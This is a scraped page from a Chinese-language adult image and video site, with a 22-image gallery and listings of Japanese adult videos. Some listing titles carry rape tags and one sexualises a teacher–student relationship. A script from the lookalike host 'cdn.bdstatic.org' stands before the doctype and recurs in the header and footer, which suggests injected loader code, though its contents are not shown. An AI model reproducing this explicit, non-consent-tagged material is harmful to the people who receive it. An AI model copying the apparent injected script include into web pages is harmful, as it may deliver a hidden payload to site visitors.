

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://k55.net/artdetail-6444.html
body_size: 9032
content:
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script><!doctype html>
<html lang="en">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<title>Katie [22P][成人 鹽 每日] -美图- K55</title>
		<meta name="keywords" content="Katie [22P][成人 鹽 每日]最新美图,推荐美图" />
		<meta name="description" content="Katie [22P][成人 鹽 每日]最新美图,推荐美图" /> 
		<meta name="author" content="MaDouYm">
<link rel="shortcut icon" href="/MDassets/icon/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/MDassets/icon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/MDassets/icon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/MDassets/icon/favicon-16x16.png">
<link href="/MDassets/css/app.css" rel="stylesheet">
<link href="/MDassets/css/font-awesome.min.css" rel="stylesheet">
<link href="/rss/index.xml" rel="alternate" type="application/rss+xml" />
<link href="k55.net" rel="canonical"/>
<script type="text/javascript" src="/MDassets/js/jquery.js"></script>
<script type="text/javascript" src="https://91jinmn.b-cdn.net/file/MDmain.js"></script>


<script type="text/javascript" src="/MDassets/js/layer.js"></script>
<script>var maccms={"path":"","mid":"2","aid":"24","url":"k55.net","wapurl":"k55.net","mob_status":"2"};</script>
<script type="text/javascript" src="/MDassets/js/home.js"></script>
		<link rel="stylesheet" type="text/css" href="/MDassets/css/viewer.min.css">
		<script type='text/javascript' src='/MDassets/js/viewer.min.js'></script>
	</head>
	<body>
		<nav class="app-nav">
	<div id="menu_nav_container">
		<div id="menu_nav_row" class="container">
			<div id="menu_nav">
				<ul>
					<li>
						<a class=""
							href="/"> 视频</a>
					</li>
										<li>
						<a class="active" href="/arttype/2.html">成人图片</a>
					</li>
										<li>
						<a href="/arttype/3.html">情色小说</a>
					</li>
					
				</ul>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="title-box">
			<h2 class="h3-md">分类</h2>
		</div>
		<div class="row gutter-20 pb-5">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/topic.html">📚 专题集合</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/actor.html">👩 演员</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/label/new.html">💡 最近更新</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/label/hot.html">🔥 热门影片</a>
			</div>
		</div>
				<div class="title-box">
			<a href="/arttype/2.html">
				<h2 class="h3-md">成人图片</h2>
			</a>
		</div>
		<div class="row gutter-20 pb-3">
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/11.html">亚洲色图</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/12.html">欧美色图</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/13.html">漫画同人</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/14.html">少女映画</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/15.html">综合色图</a>
			</div>
					</div>
			</div>
</nav>
 
		<header id="site-header" class="site-header">
			<div class="container">
				<div class="row header-wrap">

					<div class="col-auto col-md-5">
						<div class="app-nav-toggle">
							<div class="lines">
								<div class="line-1"></div>
								<div class="line-2"></div>
								<div class="line-3"></div>
							</div>
						</div>
						<nav class="navbar navbar-expand-lg">
							<div class="collapse navbar-collapse">
								<ul class="navbar-nav">
								    <li class="nav-item d-none d-md-block">
										<a href="/label/new.html">新作</a>
									</li>
									<li class="nav-item d-none d-md-block">
										<a href="https://w55.tv">发布</a>
									</li>
								    								    <li class="nav-item d-none d-md-block">
										<a href="https://teleindex.net/favorites/fuliweb">更多好站</a>
									</li>
																	</ul>
							</div>
						</nav>
					</div>
					<div class="col-auto col-md-2 justify-content-center p-0">
						<a class="logo" href="/">
							<img height="18" src="/MDassets/images/logo.png">
						</a>
					</div>
					<div class="col-auto header-right">
						<div class="search">
							<form class="h-100 d-flex align-items-center" id="search" action="/vodsearch/-----.html" method="get" onSubmit="return qrsearch();">
								<label for="inputSearch" class="m-0">
									<svg height="22" width="22">
										<use xlink:href="#icon-search"></use>
									</svg>
								</label>
								<input id="inputSearch" class="h-100 fs-3" name="wd" placeholder="搜索.." value="">
							</form>
						</div>

						<div class="lang">
							<a href="#" data-toggle="dropdown">
								<img src="/MDassets/images/flag/zh.svg" width="22">
							</a>
							<div class="dropdown-menu dropdown-menu-right mt-3">
								<a id="translateLink" href="javascript:translatePage();" class="dropdown-item mr-2 mb-1">
									<img class="mr-2 mb-1" src="/MDassets/images/flag/zh.svg" width="20"> 繁體中文
								</a>
							</div>
						</div>	
												<div class="settings">
							<a data-fancybox="ajax" href="/label/login.html">
								<img class="rounded-circle" src="/static/images/touxiang.png" width="35">
								<span class="ml-2 fs-3 f-w-600 d-none d-lg-block">登入</span>
							</a>
						</div>
											</div>

				</div>
			</div>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

		<div id="site-content">
			<div id="list_videos_common_videos_list">
				<section class="content-header">
					<div class="container">
						<div class="title-with-avatar center">
							<div class="title-box">
								<h2 class="h3-md mb-1">Katie [22P][成人 鹽 每日]</h2>
								
								    <svg class="mr-2" height="16" width="16">
										<use xlink:href="#icon-eye"></use>
									</svg>
									<span class="mac_hits hits" data-mid="2" data-id="6444" data-type="hits">
									</span>
									
									<button data-id="6444" data-mid="2" data-type="up" class="btn btn-action fav mr-2 digg_link">
										<svg class="mr-2" height="18" width="16">
											<use xlink:href="#icon-heart"></use>
										</svg>
										<span class="count digg_num">0</span>
									</button>
									
									
							</div>
						</div>
					</div>
				</section>
				<div class="container">
					<section class="pb-3 pb-e-lg-40">
						<div class="row gutter-20">
							<div class="photo_box">
								<a>
									<div class="example  col-md-12 col-xs-12" id="image_show">
										<p><img src="https://image.91tulu.com/uploads/12/78/95//0.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//1.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//10.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//11.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//12.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//13.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//14.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//15.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//16.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//17.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//18.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//19.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//2.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//20.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//21.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//3.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//4.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//5.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//6.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//7.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//8.webp" alt="Katie-[22P]Katie,22P" /></p><p><img src="https://image.91tulu.com/uploads/12/78/95//9.webp" alt="Katie-[22P]Katie,22P" /></p>									</div>
								</a>
							</div>

						</div>
												<div class="item_prev_next">
														<div class="item_left">
								<a href="/artdetail-6445.html" target="_self">上一篇
									<艾静香 [59P][快手网红 成人]</a>
							</div>
														<div class="item_right">
								<a href="/artdetail-6443.html" target="_self">下一篇>[NAYAKO喵子] Big Boobs Sister [121P][成人 尿床]</a>
							</div>
													</div>
					</section>
					<hr>
					<br>
					
					
						<!--视频推荐模块-->
					<section class="pb-3 pb-e-lg-40">
    					<div class="title-with-more">
    						<div class="title-box">
    							<h6 class="sub-title inactive-color">jav推荐</h6>
    							<h2 class="h3-md">相关主题影片</h2>
    						</div>
    					</div>
    					<div class="row gutter-20">
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1697-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-07/308521_3xplanet_LUNS-109.jpg" data-preview="https://jav.18avs.net/thumbs/2022-07/308521_3xplanet_LUNS-109/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:00:24</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1697)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1697-1-1.html">LUNS 109 六十路熟女の性教育2   LUNS 109 六十岁成熟女性的性教育 2[中国 明星 做爱 视频]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2353    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>88    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1348-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-09/305895_3xplanet_IPX-887.jpg" data-preview="https://jav.18avs.net/thumbs/2022-09/305895_3xplanet_IPX-887/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:29:13</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1348)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1348-1-1.html">IPX 887 教師失格 放課後にラブホで密会 娘ほど年の離れた教え子との淫美な中出しセックスに溺れた私は…。 西宮ゆめ   IPX 887教师被取消资格 放学后在爱情旅馆的秘密会面 我被淹没在淫乱和美丽的Nakadashi性爱中，谁是与我女儿一样大的学生... 西宫梦[孕妇早期 做爱]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2047    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>93    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1272-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-10/300884_3xplanet_Uncen-leaked_SSIS-144.jpg" data-preview="https://jav.18avs.net/thumbs/2022-10/300884_3xplanet_Uncen-leaked_SSIS-144/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:25:44</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1272)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1272-1-1.html">(Uncen leaked) SSIS 144 三上悠亜のゴージャス淫語 ドリームボイス   (未删减) SSIS 144 华丽的淫秽话语 by Yua Mikami 梦之声[成人 文學 下載]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2596    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>57    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1111-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/307184_3xplanet_200GANA-1559.jpg" data-preview="https://jav.18avs.net/thumbs/2022-12/307184_3xplanet_200GANA-1559/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">01:02:19</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1111)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1111-1-1.html">200GANA 1559 マジ軟派、初撮。 1016   200GANA 1559 严重偏软，第一次拍摄。 1016[国产 强奸]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1683    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>81    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1003-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-11/301302_3xplanet_MBYD-359.jpg" data-preview="https://jav.18avs.net/thumbs/2022-11/301302_3xplanet_MBYD-359/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">03:56:04</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1003)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1003-1-1.html">MBYD 359 「ひどい…非道すぎる…」悔しくてたまらないのにただ腰を振るしかない屈従人妻騎乗位BEST   MBYD 359   \"太可怕了......太离谱了......\" 最精彩：弯曲顺从的已婚妇女牛仔女郎，她非常沮丧，只得摇动臀部。[www.avseesee.com 强奸]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2119    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>57    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/854-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/299096_3xplanet_WPSL-060.jpg" data-preview="https://jav.18avs.net/thumbs/2022-12/299096_3xplanet_WPSL-060/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">00:15:01</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(854)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/854-1-1.html">WPSL 060一撃！大量顔射！！ 濃厚な汁でダラしなく溺れたがる淫口美女のツラ汚し 天月えみり   WPSL 060一击即中!大规模面部射精! 雨辰惠美里  一个想把自己淹没在她浓稠的汁液中的荡妇![宋祖儿 裸体]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1841    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>81    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/698-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/306287_3xplanet_FSDSS-437.jpg" data-preview="https://jav.18avs.net/thumbs/2022-12/306287_3xplanet_FSDSS-437/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:05:02</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(698)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/698-1-1.html">FSDSS 437 ダダ漏れ失禁、潮吹き乱れ！史上最高にイキ汁を噴射する激ヤバスプラッシュアクメ 橋本ありな   FSDSS 437 漏尿失禁，喷水障碍!桥本亚里奈，有史以来最强的精液射出量![老头 女 视频]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2217    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>67    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/542-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-10/300660_3xplanet_English-sub_WAAA-152.jpg" data-preview="https://jav.18avs.net/thumbs/2022-10/300660_3xplanet_English-sub_WAAA-152/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:33:12</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(542)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/542-1-1.html">(English sub) WAAA 152 [Machine Translate] Cherry Boy Sex That Will Envelop You Gently In Her H Cup Titties And Guide You To Orgasmic Pleasure Ai Sayama|(English sub) WAAA 152 [Machine Translate] Cherry Boy Sex That Will Envelo...</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>32368    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>190    		</p>
    	</div>
    </div>
</div>
    						    					</div>
    				</section>
					
					
					
					
					
					
				</div>
			</div>
		</div>
	
		<script>
			window.addEventListener('DOMContentLoaded', function() {
				var galley = document.getElementById('image_show');
				var viewer = new Viewer(galley, {
					url: 'data-original',
					toolbar: {
						zoomIn: 1,
						zoomOut: 1,
						oneToOne: true,
						reset: 1,
						prev: function() {
							viewer.prev(true);
						},
						play: {
							show: 1,
							size: 'large',
						},
						next: function() {
							viewer.next(true);
						},
						rotateLeft: 1,
						rotateRight: 1,
						flipHorizontal: 1,
						flipVertical: 1,
					},
				});
				const gallery = new Viewer(document.getElementById('image_show'));
			});
		</script>
		<div class="h5 text-center">
	<span class="badge text-danger">//</span><a target="_blank" href="https://w55.tv">地址发布</a>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

</div>
		<footer id="site-footer" class="site-footer py-5">
			<div class="container">
				<div class="row">
					<div class="col-lg-8 order-2 order-lg-1">
						<img src="/MDassets/images/logo.png" class="mb-4" height="28">
						<div>
							<a href="//instagram.com" target="_blank">
								<svg height="18" width="18">
									<use xlink:href="#icon-ig"></use>
								</svg>
							</a>
							<a href="#" target="_blank">
								<svg height="18" width="18">
									<use xlink:href="#icon-fb"></use>
								</svg>
							</a>
							<p class="pt-2 m-0">Copyright © 2022 All rights reserved</p>
								<div style="display: none;"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BD1KM7DTJE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BD1KM7DTJE');
</script></div>
						</div>
					</div>
					<div class="col-lg-4 order-1">
							<div class="row">
								<div class="col-6">
									<div class="widget">
										<h5 class="widget-title">关于</h5>
										<ul class="list-inline vertical-list">
											<li>
												<a href="#">投放广告</a>
											</li>
											<li>
												<a href="#">联系我们</a>
											</li>
											<li>
												<a href="#">备用网址</a>
											</li>
										</ul>
									</div>
								</div>
								<div class="col-6">
									<div class="widget">
										<h5 class="widget-title">政策</h5>
										<ul class="list-inline vertical-list">
											<li>
												<a href="#">18 U.S.C. 2257</a>
											</li>
											<li>
												<a href="#">使用条款</a>
											</li>
											<li>
												<a href="#">滥用报告</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
				</div>
			</div>
		</footer>

		<div class="site-preloader">
			<div class="preloader-center">
				<span class="shadow"></span>
				<svg height="30" width="30">
					<use xlink:href="#icon-brand-play"></use>
				</svg>
			</div>
		</div>
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="jable-svg-library">
			<symbol id="icon-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="3" y1="12" x2="21" y2="12"></line>
				<line x1="3" y1="6" x2="21" y2="6"></line>
				<line x1="3" y1="18" x2="21" y2="18"></line>
			</symbol>
			<symbol id="icon-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="11" cy="11" r="8"></circle>
				<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
			</symbol>
			<symbol id="icon-settings" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
				<circle cx="12" cy="12" r="3"></circle>
				<path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"></path>
			</symbol>
			<symbol id="icon-home" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path>
				<polyline points="9 22 9 12 15 12 15 22"></polyline>
			</symbol>
			<symbol id="icon-logout" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"></path>
				<polyline points="16 17 21 12 16 7"></polyline>
				<line x1="21" y1="12" x2="9" y2="12"></line>
			</symbol>
			<symbol id="icon-video" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="23 7 16 12 23 17 23 7"></polygon>
				<rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect>
			</symbol>
			<symbol id="icon-eye" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
				<circle cx="12" cy="12" r="3"></circle>
			</symbol>
			<symbol id="icon-people" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
				<circle cx="12" cy="7" r="4"></circle>
			</symbol>
			<symbol id="icon-star" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
			</symbol>
			<symbol id="icon-heart-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
			</symbol>
			<symbol id="icon-heart" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
			</symbol>
